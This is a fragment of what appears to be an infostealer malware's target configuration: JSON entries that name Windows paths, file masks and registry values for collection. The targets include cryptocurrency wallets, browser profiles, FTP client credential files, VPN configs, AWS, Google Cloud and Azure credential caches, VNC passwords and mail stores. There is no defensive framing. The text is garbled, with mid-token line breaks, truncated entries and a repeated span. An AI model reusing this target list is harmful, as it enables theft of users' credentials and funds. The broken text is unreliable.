 Wallets/Armory","d":1,"fs":20971520},{"t":0,"p":"%localappdata%\\Coinomi\\Coinomi\\wallets","m":["*"],"z":"Wallets/Coinomi","d":2,"fs":2
0971520},{"t":0,"p":"%appdata%\\Authy Desktop\\Local Storage\\leveldb","m":["*"],"z":"Wallets/Authy Desktop","d":2,"fs":20971520},{"t":
%appdata%\\Bitcoin\\wallets","m":["*"],"z":"Wallets/Bitcoin core","d":2,"fs":20971520},{"t":0,"p":"%appdata%\\Binance","m":["app-s
tore.json","finger_print_fp","simple-storage.json","window-state.json"],"z":"Wallets/Binance","d":1,"fs":20971520},{"t":0,"p":"%appdata
%\\com.liberty.jaxx\\IndexedDB","m":["*"],"z":"Wallets/JAXX New Version","d":2,"fs":20971520},{"t":0,"p":"%appdata%\\Electrum\\wallets",
"m":["*"],"z":"Wallets/Electrum","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\Electrum-LTC\\wallets","m":["*"],"z":"Wallets/Electrum-LTC"
,"d":0,"fs":20971520},{"t":0,"p":"%appdata%\\ElectronCash\\wallets","m":["*"],"z":"Wallets/ElectronCash","d":0,"fs":20971520},{"t":0,"p
":"%appdata%\\Guarda\\IndexedDB","m":["*"],"z":"Wallets/Guarda","d":2,"fs":20971520},{"t":0,"p":"%appdata%\\DashCore\\wallets","m":["*.da
t"],"z":"Wallets/DashCore","d":1,"fs":20971520},{"t":0,"p":"%appdata%\\WalletWasabi\\Client\\Wallets","m":["*"],"z":"Wallets/Wasabi","d"
:0,"fs":20971520},{"t":0,"p":"%appdata%\\Daedalus Mainnet\\wallets","m":["she.*.sqlite"],"z":"Wallets/Daedalus","d":0,"fs":20971520},{"t"
:1,"p":"%localappdata%\\Google\\Chrome\\User Data","z":"Chrome","f":"Google Chrome","n":"chrome.exe","l":"chrome.dll"},{"t":1,"p":"%loca
lappdata%\\Google\\Chrome Beta\\User Data","z":"Chrome Beta","f":"Google Chrome Beta","n":"chrome.exe","l":"chrome.dll"},{"t":1,"p":"%a
ppdata%\\Opera Software\\Opera Stable","z":"Opera","n":"opera.exe"},{"t":1,"p":"%localappdata%\\Opera Software\\Opera Neon\\User Data",
"z":"Opera Neon"},{"t":1,"p":"%appdata%\\Opera Software\\Opera GX Stable","z":"Opera GX Stable","n":"opera.exe"},{"t":1,"p":"%localappda
ta%\\Microsoft\\Edge\\User Data","z":"Edge","f":"Microsoft Edge","n":"msedge.exe","l":"msedge.dll"},{"t":1,"p":"%localappdata%\\BraveSoft
:2,"fs":20971520},{"t":0,"p":"%appdata%\\GHISLER","m":["wcx_ftp.ini"],"z":"Applications/TotalCommander","d":0,"fs":20971520},{"t":0,"p":
"%userprofile%","m":["site.xml"],"z":"Applications/AnyClient","d":0,"fs":20971520},{"t":0,"p":"%programdata%\\SiteDesigner\\3D-FTP","m":
["sites.ini"],"z":"Applications/3D-FTP","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\SmartFTP\\Client 2.0\\Favorites","m":["*"],"z":"Appl
ications/SmartFTP","d":1,"fs":20971520},{"t":0,"p":"%appdata%\\FTPGetter","m":["servers.xml"],"z":"Applications/FTPGetter","d":0,"fs":20
971520},{"t":0,"p":"%appdata%\\FTPbox","m":["profiles.conf"],"z":"Applications/FTPbox","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\FTPIn
fo","m":["ServerList.xml"],"z":"Applications/FTPInfo","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\FTPRush","m":["RushSite.xml"],"z":"App
lications/FTPRush","d":0,"fs":20971520},{"t":0,"p":"%programfiles%\\FTP Commander Deluxe","m":["FTPLIST.TXT"],"z":"Applications/FTP Comm
ander Deluxe","d":0,"fs":20971520},{"t":0,"p":"%localappdata%\\DeskShare Data\\FTP Manager Lite","m":["FTPManagerLiteSettings.db"],"z":"
Applications/FTP Manager Lite","d":1,"fs":20971520},{"t":0,"p":"%localappdata%\\DeskShare Data\\Auto FTP Manager","m":["AutoFTPManagerSe
ttings.db"],"z":"Applications/Auto FTP Manager","d":1,"fs":20971520},{"t":0,"p":"%appdata%\\OpenVPN Connect","m":["config.json","*.ovpn"
],"z":"Applications/OpenVPN","d":1,"fs":20971520},{"t":0,"p":"%localappdata%\\NordVPN\\
,"m":["user.config"],"z":"Applications/NordVPN","d":1,"fs":20971520},{"t":0,"p":"%localappdata%\\ProtonVPN\\
"m":["user.config"],"z":"Applications/ProtonVPN","d":1,"fs":20971520},{"t":0,"p":"%appdata%\\AnyDesk","m":["*.conf
"],"z":"Applications/AnyDesk","d":2,"fs":20971520},{"t":0,"p":"%appdata%\\gcloud","m":["*.db","*.json"],"z":"Applications/Google Cloud",
"d":2,"fs":20971520},{"t":0,"p" "*"],"z":"Applications/Azure","d":1,"fs":20971520},{"t":0,"p":"%userprofile%
\\.aws","m":["*"],"z":"Applications/ "fs":20971520},{"t":0,"p":"%localappdata%\\.IdentityService","m":["msal.cache","msalv2.
cache"],"z":"Applications/Azure","d":0,"fs":20971520},{"t":4,"p":"\\REGISTRY\\MACHINE\\SOFTWARE\\TightVNC\\Server","v":"Password","z":"A
pplications/TightVNC/Password.txt"},{"t":4,"p":"\\REGISTRY\\MACHINE\\SOFTWARE\\TightVNC\\Server","v":"ControlPassword","z":"Applications
/TightVNC/ControlPassword.txt"},{"t":4,"p":"\\REGISTRY\\MACHINE\\SOFTWARE\\RealVNC\\vncserver","v":"Password","z":"Applications/RealVNC/
Password.txt"},{"t":4,"p":"\\REGISTRY\\CURRENT_USER\\Software\\TigerVNC\\WinVNC4","v":"Password","z":"Applications/TigerVNC/Password.txt
"},{"t":0,"p":"%programw6432%\\UltraVNC","m":["ultravnc.ini"],"z":"Applications/UltraVNC","d":0,"fs":20971520},{"t":0,"p":"%programfiles
%\\UltraVNC","m":["ultravnc.ini"],"z":"Applications/UltraVNC","d":0,"fs":20971520},{"t":0,"p":"%localappdata%\\Packages\\Microsoft.Micro
softStickyNotes_8wekyb3d8bbwe\\LocalState","m":["plum.sqlite-wal"],"z":"Notes","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\Conceptworld\
\Notezilla","m":["Notes9.db"],"z":"Notes/Notezilla","d":0,"fs":20971520},{"t":0,"p":"%appdata%\\The Bat!","m":["*.TBB","*.TBN","*.MSG",
"*.EML","*.MSB","*.mbox","*.ABD","*.FLX","*.TBK","*.HBI","*.txt"],"z":"Mail Clients/TheBat","d":3,"fs":20971520},{"t":0,"p":"C:\\PMAIL",
"m":["*.CNM","*.PMF","*.PMN","*.PML","*CACHE.PM","*.WPM","*.PM","*.USR"],"z":"Mail Clients/Pegasus","d":3,"fs":20971520},{"t":0,"p":"%
ander Deluxe","d":0,"fs":20971520},{"t":0,"p":"%localappdata%\\DeskShare Data\\FTP Manager Lite","m":["FTPManagerLiteSettings.db"],"z":"